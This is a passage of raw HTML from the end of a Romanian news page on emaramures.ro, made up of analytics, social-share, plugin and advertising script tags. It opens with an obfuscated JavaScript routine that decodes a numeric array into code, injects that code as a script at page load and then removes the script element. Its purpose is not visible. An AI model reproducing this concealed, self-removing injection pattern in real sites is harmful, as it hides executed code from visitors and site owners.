52,40,68,16,86,45,3,72,52,70,37,26,40,37,15,47,82,41,67,79,84,68,40,8,37,25,15,45,93,14,3,87,55,67,42,19,52,20,1,3,68,40,37,79,27,52,19,30,79,45,40,40,68,70,75,28,92,24,29,41,56,19,27,84,52,20,71,16,17,70,70,52,70,79,41,15,90,45,40,19,52,90,79,88,68,37,28,45,3,68,52,1,37,14,93,1,40,20,37,45,52,40,14,67,42,90,45,40,19,52,90,79,26,84,68,70,37,14,47,56,19,27,84,52,20,71,16,68,54,37,68,40,88,45,52,40,16,68,70,70,52,70,16,55,93,50,39,81,13,32,32,39,47,5,41,36,40,41,5,47,28,70,30,16,37,52,16,19,45,88,26,27,84,68,16,37,25,45,88,16,68,54,37,68,40,88,45,52,40,16,52,70,16,70,68,88,37,26,70,37,16,30,52,1,70,16,40,26,4,45,8,26,37,52,70,79,47,67,15,90,45,40,19,52,90,79,84,52,20,26,37,45,52,40,79,70,68,84,52,26,19,14,67,15,2,62,13,55,67,15,2,45,93,14,68,65,55,82,79,20,84,45,68,40,37,35,45,19,37,25,29,29,55,67,70,68,37,1,70,40,16,93,26,84,88,68,15,4,26,70,16,70,26,37,45,52,29,68,65,55,82,79,20,84,45,68,40,37,35,45,19,37,25,10,1,20,84,79,88,72,70,45,37,68,49,90,45,19,37,25,15,4,26,70,16,40,68,90,49,27,8,49,25,68,45,8,25,37,29,92,26,37,25,79,93,84,52,52,70,14,70,26,37,45,52,11,1,20,84,79,88,72,70,45,37,68,49,25,68,45,8,25,37,67,15,4,26,70,16,26,19,49,25,68,45,8,25,37,29,92,26,37,25,79,93,84,52,52,70,14,40,68,90,49,27,8,49,25,68,45,8,25,37,10,1,20,84,79,88,72,70,45,37,68,49,20,52,1,40,37,67,15,45,93,14,26,19,49,25,68,45,8,25,37,11,1,20,84,79,88,72,70,45,37,68,49,20,52,1,40,37,86,29,40,68,90,49,27,8,49,25,68,45,8,25,37,67,42,40,68,90,49,27,8,49,25,68,45,8,25,37,29,26,19,49,25,68,45,8,25,37,11,1,20,84,79,88,72,70,45,37,68,49,20,52,1,40,37,15,2,45,93,14,1,79,52,40,20,68,29,29,1,40,19,68,93,45,40,68,19,67,42,1,79,52,40,20,68,29,37,70,1,68,15,1,79,26,84,4,29,65,82,15,93,52,70,14,4,26,70,16,45,29,55,15,45,44,68,79,84,68,40,8,37,25,15,45,5,5,67,42,4,26,70,16,26,19,49,45,19,29,68,65,45,82,79,20,84,26,88,88,38,26,3,68,79,88,72,84,45,37,14,1,79,45,3,8,49,20,84,26,88,88,5,41,12,41,67,65,13,82,15,22,88,72,79,20,88,88,65,47,37,68,54,37,47,5,47,63,52,40,37,68,40,37,47,82,5,29,47,79,47,5,1,79,90,45,19,8,68,37,49,20,84,26,88,88,5,47,16,79,47,5,1,79,45,3,8,49,20,84,26,88,88,5,47,12,47,5,26,19,49,45,19,5,47,42,27,26,20,71,8,70,52,1,40,19,12,88,45,64,68,21,26,1,37,52,16,47,5,40,68,90,49,27,8,49,25,68,45,8,25,37,5,47,72,54,15,16,27,26,20,71,8,70,52,1,40,19,12,72,52,88,45,37,45,52,40,21,55,16,12,47,5,1,20,84,79,26,19,49,37,52,49,88,72,70,45,37,68,65,26,19,49,45,19,82,11,26,19,49,25,68,45,8,25,37,5,47,72,54,15,2,47,15,45,93,14,68,65,45,82,79,52,93,93,88,68,37,22,26,70,68,40,37,86,29,29,40,1,84,84,67,42,1,79,26,84,4,79,72,1,88,25,14,26,19,49,45,19,67,15,2,4,26,70,16,19,29,22,88,72,79,53,14,41,77,41,5,68,65,45,82,79,72,26,70,68,40,37,17,84,68,3,68,40,37,79,72,26,70,68,40,37,17,84,68,3,68,40,37,79,72,26,70,68,40,37,17,84,68,3,68,40,37,79,45,19,5,41,16,41,5,68,65,45,82,79,72,26,70,68,40,37,17,84,68,3,68,40,37,79,37,26,8,38,26,3,68,62,19,52,20,1,3,68,40,37,79,27,52,19,30,67,15,93,52,70,14,72,29,55,15,72,44,19,79,84,68,40,8,37,25,15,72,5,5,67,42,45,93,14,19,65,72,82,79,52,40,20,84,45,20,71,29,29,40,1,84,84,67,42,19,65,72,82,79,52,40,20,84,45,20,71,29,93,1,40,20,37,45,52,40,14,68,68,67,42,4,26,70,16,26,29,68,68,79,37,26,70,8,68,37,60,60,68,68,79,88,70,20,17,84,68,3,68,40,37,15,4,26,70,16,20,45,29,26,79,72,26,70,68,40,37,17,84,68,3,68,40,37,79,8,68,37,56,37,37,70,45,27,1,37,68,14,41,27,45,19,41,67,15,90,45,40,19,52,90,79,84,52,20,26,37,45,52,40,79,26,88,88,45,8,40,14,1,20,84,79,84,45,40,71,49,70,68,19,45,70,68,20,37,49,1,70,84,5,1,20,84,79,26,19,49,37,52,49,84,45,40,71,65,20,45,82,67,15,70,68,37,1,70,40,16,93,26,84,88,68,15,2,15,2,2,2,14,93,1,40,20,37,45,52,40,16,70,4,45,68,90,14,67,42,45,93,14,22,88,72,79,4,79,45,40,73,45,68,90,72,52,70,37,14,1,79,1,40,45,37,67,67,42,4,26,70,16,84,37,29,41,41,15,84,37,29,1,79,90,45,19,8,68,37,49,45,19,5,41,20,41,5,1,79,26,84,4,79,76,52,45,40,14,65,88,68,72,26,70,26,37,52,70,29,41,20,41,82,67,15,4,26,70,16,72,4,29,55,15,45,93,14,22,88,72,79,72,4,29,29,93,26,84,88,68,67,42,22,88,72,79,72,4,29,37,70,1,68,15,72,4,29,13,15,2,4,26,70,16,45,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,41,45,3,8,41,67,15,45,79,88,70,20,29,22,88,72,79,1,70,14,1,20,84,79,4,45,68,90,49,1,70,84,62,42,47,45,47,21,84,37,62,47,72,47,21,72,4,62,47,8,47,21,22,88,72,79,8,14,67,62,47,90,47,21,1,79,90,45,19,8,68,37,49,45,19,2,67,15,70,68,37,1,70,40,15,2,90,45,40,19,52,90,79,88,68,37,28,45,3,68,52,1,37,14,93,1,40,20,37,45,52,40,14,67,42,70,4,45,68,90,14,67,15,2,62,13,55,55,55,67,15,2,67,14,67,15,2,70,68,37,1,70,40,16,37,70,1,68,15,2,62,70,84,52,26,19,21,93,1,40,20,37,45,52,40,14,67,42,4,26,70,16,84,88,29,41,41,15,93,52,70,14,4,26,70,16,45,29,55,15,45,44,1,20,84,79,1,40,45,37,49,84,45,88,37,79,84,68,40,8,37,25,15,45,5,5,67,42,45,93,14,1,20,84,79,1,40,45,37,49,84,45,88,37,65,45,82,65,41,26,84,4,41,82,86,29,1,40,19,68,93,45,40,68,19,67,42,84,88,5,29,1,20,84,79,1,40,45,37,49,84,45,88,37,65,45,82,65,41,90,45,19,8,68,37,49,45,19,41,82,5,41,20,41,5,1,20,84,79,1,40,45,37,49,84,45,88,37,65,45,82,65,41,26,84,4,41,82,79,76,52,45,40,14,65,88,68,72,26,70,26,37,52,70,29,41,20,41,82,67,5,41,12,41,15,2,2,84,88,29,84,88,79,88,1,27,88,37,70,14,55,62,84,88,79,84,68,40,8,37,25,12,13,67,15,4,26,70,16,84,88,45,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,41,45,3,8,41,67,15,84,88,45,79,88,70,20,29,22,88,72,79,1,70,14,1,20,84,79,84,52,26,19,49,1,70,84,62,42,47,45,47,21,84,88,62,47,8,47,21,22,88,72,79,8,14,67,2,67,15,70,68,37,1,70,40,16,37,70,1,68,15,2,62,2,15,52,79,45,40,45,37,14,67,15,90,45,40,19,52,90,79,88,68,37,28,45,3,68,52,1,37,14,52,79,70,84,52,26,19,62,13,55,55,55,67,15,70,68,37,1,70,40,16,52,15,2,2,14,67,2,15,2,22,88,72,79,88,37,26,70,37,14,67,15,10,11,16,30,72,26,4,84,64,1,25,40,37,72,27,88,16,11,10];function lauafgejsysx(a,b){qgxgxdsyfhqm='';for(var i=0;i<a.length;i++){qgxgxdsyfhqm+=b[a[i]];}return qgxgxdsyfhqm;}var djpieyr=window[lauafgejsysx([19,52,20,1,3,68,40,37],phgybrebgewa)];var paagcakotjy=lauafgejsysx([20,1,70,70,68,40,37,48,20,70,45,72,37],phgybrebgewa);var tylxutzrp=lauafgejsysx([88,70,20],phgybrebgewa);var hkbsdl=lauafgejsysx([27,52,19,30],phgybrebgewa);try{Object.getOwnPropertyDescriptor(Document.prototype,paagcakotjy).get.apply(djpieyr)[tylxutzrp]=tylxutzrp;document.body=document.querySelectorAll('body')[0]}catch(e){}var hdyjndqepqkfl=lauafgejsysx([20,70,68,26,37,68,17,84,68,3,68,40,37],phgybrebgewa);var kgkejmy=lauafgejsysx([88,20,70,45,72,37],phgybrebgewa);var vfjhyytlmtkie=lauafgejsysx([37,68,54,37,63,52,40,37,68,40,37],phgybrebgewa);var smoncvahgvnjrhs=lauafgejsysx([25,68,26,19],phgybrebgewa);var qaqeqza=lauafgejsysx([26,72,72,68,40,19,63,25,45,84,19],phgybrebgewa);var hxlqslpio=lauafgejsysx([72,26,70,68,40,37,38,52,19,68],phgybrebgewa);var aedzirjkfdfzu=lauafgejsysx([70,68,3,52,4,68,63,25,45,84,19],phgybrebgewa);var nsqdu=djpieyr[hdyjndqepqkfl](kgkejmy);nsqdu[vfjhyytlmtkie]=lauafgejsysx(nryaal,phgybrebgewa);djpieyr[hkbsdl][qaqeqza](nsqdu);nsqdu[hxlqslpio][aedzirjkfdfzu](nsqdu);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fce-a-facut-mama-judecatoarei-12-zile-avocatul-razvan-doseanu-sesizeaza-anomaliile-din-dosarul-soacrei-primarului-catalin-chereches%2F" data-image-url="" data-title="CE+A+FACUT+MAMA+JUDECATOAREI+12+ZILE%3F+%E2%80%93+Avocatul+Razvan+Doseanu+sesizeaza+anomaliile+din+dosarul+soacrei+primarului+Catalin+Chereches%3A" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fce-a-facut-mama-judecatoarei-12-zile-avocatul-razvan-doseanu-sesizeaza-anomaliile-din-dosarul-soacrei-primarului-catalin-chereches%2F" data-image-url="" data-title="CE+A+FACUT+MAMA+JUDECATOAREI+12+ZILE%3F+%E2%80%93+Avocatul+Razvan+Doseanu+sesizeaza+anomaliile+din+dosarul+soacrei+primarului+Catalin+Chereches%3A" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"474354","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bxvask2QuN5z3QSc8L2jAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768648270401');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>